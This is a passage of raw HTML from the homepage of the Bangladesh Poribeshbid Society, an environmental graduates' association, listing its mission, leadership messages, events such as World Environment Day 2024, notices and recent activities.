href='https://www.poribeshbid.org.bd/%e0%a7%ab-%e0%a6%9c%e0%a7%81%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac/'>৫ জুন বিশ্ব পরিবেশ দিবসে বাংলাদেশ পরিবেশবিদ সোসাইটি এক ভার্চ্যুয়াল আলোচনা সভার আয়োজন করে</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%bf%e0%a6%a6-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be-5/'>বাংলাদেশ পরিবেশবিদ সোসাইটি বিশ্ববিদ্যালয় পর্যায়ে ক্যাম্পাস সিনেটর নিয়োগ</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a7%ab-%e0%a6%9c%e0%a7%81%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/'>৫ জুন বিশ্ব “পরিবেশ দিবস” উপলক্ষ্যে বাংলাদেশ পরিবেশবিদ সোসাইটির বিশেষ ওয়েবিনার</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%bf%e0%a6%a6-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be-4/'>বাংলাদেশ পরিবেশবিদ সোসাইটির পক্ষ থেকে সকল পরিবেশবিদগনকে ঈদের শুভেচ্ছা। ’ঈদ মোবারক’</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%bf%e0%a6%a6-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be/'>"বাংলাদেশ পরিবেশবিদ সোসাইটি" এর পক্ষ থেকে সবাইকে মাহে রমজানের শুভেচ্ছা</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%bf%e0%a6%a6-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be-2/'>বাংলাদেশ পরিবেশবিদ সোসাইটির নব-নির্বাচিত কমিটির অভিষেক</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%bf%e0%a6%a6-%e0%a6%b8%e0%a7%8b%e0%a6%b8%e0%a6%be%e0%a6%87/'>বাংলাদেশ পরিবেশবিদ সোসাইটির উদ্যোগে পরিবেশ দিবস-২০২২ পালিত</a></marquee></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5ca9de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5ca9de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9de3afd" data-id="9de3afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d67194 elementor-widget elementor-widget-heading" data-id="5d67194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Who We Are</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3d58c0 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="a3d58c0" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Bangladesh Poribeshbid Society is a national platform for all environmental graduates in Bangladesh (Govt. Reg. No. S-13643/2021). The aim of the Society is to promote environmental education and professional development as well as to create wider environmental awareness for environmental conservation and sustainable development in Bangladesh through establishing close communication and engagement of all environmental graduates in Bangladesh.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f5777a" data-id="8f5777a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7650561 elementor-widget elementor-widget-heading" data-id="7650561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Messages</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-976e658 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="976e658" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7010fc3" data-id="7010fc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23492ad elementor-widget elementor-widget-image" data-id="23492ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/10/02Mr.-A-K-M-Humayan--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-3863" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f590dd" data-id="0f590dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad51b08 elementor-widget elementor-widget-text-editor" data-id="ad51b08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>A.K.M. Humayan Kabir Dewan </strong></p><p><strong>President</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9166b4d elementor-widget elementor-widget-text-editor" data-id="9166b4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Environment is now one of the words that is used by all types of communities including scientist, businessman, public and private sectors in around the world. It becomes a central issue not only for Bangladesh &#8230;..</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3e967a8 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3e967a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0ODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More....</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-60d4e37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d4e37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d798b5b" data-id="d798b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-943fca4 elementor-widget elementor-widget-image" data-id="943fca4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/03/Abu-Jubayer-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-3574" alt="Abu Jubayer" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5519d42" data-id="5519d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d17f722 elementor-widget elementor-widget-text-editor" data-id="d17f722" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Abu Jubayer</strong></p><p>Executive Director</p>						</div>
				</div>
				<div class="elementor-element elementor-element-89034e1 elementor-widget elementor-widget-text-editor" data-id="89034e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>With great pleasure, I welcome you all to Bangladesh Poribeshbid Society- a national level platform for all environmental &#8230;..</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a5ee263 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a5ee263" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4OTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More....</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c928024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c928024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55f1646" data-id="55f1646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1baf339 elementor-widget elementor-widget-heading" data-id="1baf339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0ee8cad elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-carousel" data-id="0ee8cad" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;no&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR1.jpg" alt="BPS_ServiceR1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR2.jpg" alt="BPS_ServiceR2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR3.jpg" alt="BPS_ServiceR3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR4.jpg" alt="BPS_ServiceR4" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e8a55c elementor-hidden-desktop elementor-widget elementor-widget-image-carousel" data-id="9e8a55c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:2000,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR1.jpg" alt="BPS_ServiceR1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR2.jpg" alt="BPS_ServiceR2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR3.jpg" alt="BPS_ServiceR3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/04/BPS_ServiceR4.jpg" alt="BPS_ServiceR4" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3cb994 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3cb994" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5af79c6" data-id="5af79c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ea05f9 elementor-widget elementor-widget-heading" data-id="9ea05f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Upcoming events</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7566dd2 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7566dd2" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_masonry&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4098 post type-post status-publish format-standard hentry category-day-celebration category-environmental-awareness category-news category-notices category-our-recent-activities category-upcoming-event">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/" target=&quot;_blank&quot;>
				Let’s celebrate 5 June “World Environment Day-2024”			</a>
		</h4>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4094 post type-post status-publish format-standard has-post-thumbnail hentry category-upcoming-event">
				<a class="elementor-post__thumbnail__link" href="https://www.poribeshbid.org.bd/bps-photo-contest/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="768" height="1365" src="https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024-768x1365.jpg" class="attachment-medium_large size-medium_large wp-image-4095" alt="" srcset="https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024-768x1365.jpg 768w, https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024-169x300.jpg 169w, https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024-576x1024.jpg 576w, https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024-864x1536.jpg 864w, https://www.poribeshbid.org.bd/wp-content/uploads/2024/05/BPS-Photo-Contest-2024.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.poribeshbid.org.bd/bps-photo-contest/" target=&quot;_blank&quot;>
				BPS Photo Contest			</a>
		</h4>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6effdd7" data-id="6effdd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-faf7bd9 elementor-widget elementor-widget-heading" data-id="faf7bd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notices</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-64d9e3e elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="64d9e3e" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_masonry&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4098 post type-post status-publish format-standard hentry category-day-celebration category-environmental-awareness category-news category-notices category-our-recent-activities category-upcoming-event">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/" target=&quot;_blank&quot;>
				Let’s celebrate 5 June “World Environment Day-2024”			</a>
		</h4>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4025 post type-post status-publish format-standard has-post-thumbnail hentry category-notices category-our-recent-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.poribeshbid.org.bd/agreement-signing-ceremony-between-bangladesh-poribeshbid-society-and-pdca-international-ltd/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="225" src="https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-300x225.jpg" class="attachment-medium size-medium wp-image-4026" alt="" srcset="https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-300x225.jpg 300w, https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-1024x768.jpg 1024w, https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-768x576.jpg 768w, https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-1536x1152.jpg 1536w, https://www.poribeshbid.org.bd/wp-content/uploads/2023/12/20231230_185519-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.poribeshbid.org.bd/agreement-signing-ceremony-between-bangladesh-poribeshbid-society-and-pdca-international-ltd/" target=&quot;_blank&quot;>
				Agreement Signing Ceremony between Bangladesh Poribeshbid Society and PDCA International Ltd.			</a>
		</h4>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2521 post type-post status-publish format-standard has-post-thumbnail hentry category-notices">
				<a class="elementor-post__thumbnail__link" href="https://www.poribeshbid.org.bd/renew-your-membership-for-2022/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="193" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/06/Renew-Your-Membership-1-300x193.png" class="attachment-medium size-medium wp-image-3324" alt="" srcset="https://www.poribeshbid.org.bd/wp-content/uploads/2022/06/Renew-Your-Membership-1-300x193.png 300w, https://www.poribeshbid.org.bd/wp-content/uploads/2022/06/Renew-Your-Membership-1-768x494.png 768w, https://www.poribeshbid.org.bd/wp-content/uploads/2022/06/Renew-Your-Membership-1.png 960w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.poribeshbid.org.bd/renew-your-membership-for-2022/" target=&quot;_blank&quot;>
				Renew Your Membership for 2022			</a>
		</h4>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd580f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd580f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d34153a" data-id="d34153a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-623e84d elementor-widget elementor-widget-heading" data-id="623e84d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Recent Activities</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dce973 elementor-widget elementor-widget-smart_post_show_free_shortcode" data-id="3dce973" data-element_type="widget" data-widget_type="smart_post_show_free_shortcode.default">
				<div class="elementor-widget-container">
			<!-- Markup Starts -->
<div id="pcp_wrapper-2821" class="sp-pcp-section sp-pcp-container pcp-wrapper-2821 pcp-carousel-wrapper standard" data-sid="2821">
	<div id="sp-pcp-id-2821" class="swiper-container sp-pcp-carousel top_right" dir="ltr" data-carousel='{ "speed":600, "items":4, "spaceBetween":20, "navigation":true, "pagination": true, "autoplay": true, "autoplay_speed": 2000, "loop": true, "autoHeight": false, "lazy":  false, "simulateTouch": true, "freeMode": false, "slider_mouse_wheel": false,"allowTouchMove": true, "slidesPerView": {"lg_desktop": 4, "desktop": 4, "tablet": 3, "mobile_landscape": 2, "mobile": 1}, "navigation_mobile": true, "pagination_mobile": true, "stop_onHover": true, "enabled": true, "prevSlideMessage": "Previous slide", "nextSlideMessage": "Next slide", "firstSlideMessage": "This is the first slide", "lastSlideMessage": "This is the last slide", "keyboard": "true", "paginationBulletMessage": "Go to slide {{index}}" }'>
			<div class="swiper-wrapper">
						<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4098" data-id="4098">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/"  target="_self">Let’s celebrate 5 June “World Environment Day-2024”</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">June 3, 2024</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Dear Poribeshbid, Greetings from “Bangladesh Poribeshbid Society (BPS)!!” We are delighted to extend an invitation to you for a webinar on Land Restoration, Desertification, and</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4084" data-id="4084">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/professional-training-on-remote-sensing-and-gis/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/uploads/2024/04/a084e454-1763-4ff2-ba23-a69031fd147b-210x300.jpg" width="210" height="300" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/professional-training-on-remote-sensing-and-gis/"  target="_self">Professional Training on Remote Sensing and GIS</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">April 27, 2024</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Dear Poribeshbid,Exciting News for you!For the first time Bangladesh Poribeshbid Society going to organize a month long training on GIS and Remote sensing from 15th</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/professional-training-on-remote-sensing-and-gis/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4073" data-id="4073">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/bangladesh-poribeshbid-societys-agm-and-iftar-mahfil-held/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/img/placeholder.png" width="600" height="450" alt="">
						</a>
					</div>
				</div>
							<h2 class="sp-pcp-title">
									<a href="https://www.poribeshbid.org.bd/bangladesh-poribeshbid-societys-agm-and-iftar-mahfil-held/"  target="_self">Bangladesh Poribeshbid Society’s AGM and Iftar Mahfil held.</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">April 1, 2024</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Bangladesh Poribeshbid Society, a national platform for environmental graduates in the country, organized Iftar Mahfil and Annual General Meeting (AGM) at a restaurant in the</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.poribeshbid.org.bd/bangladesh-poribeshbid-societys-agm-and-iftar-mahfil-held/" >
						Read More </a>
		</div>
					</div>
						</div>
		</div>
				<div class=" swiper-slide swiper-lazy">
			<div class="sp-pcp-post pcp-item-4056" data-id="4056">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.poribeshbid.org.bd/agm-and-iftar-mahfil-2024/" target="_self" >
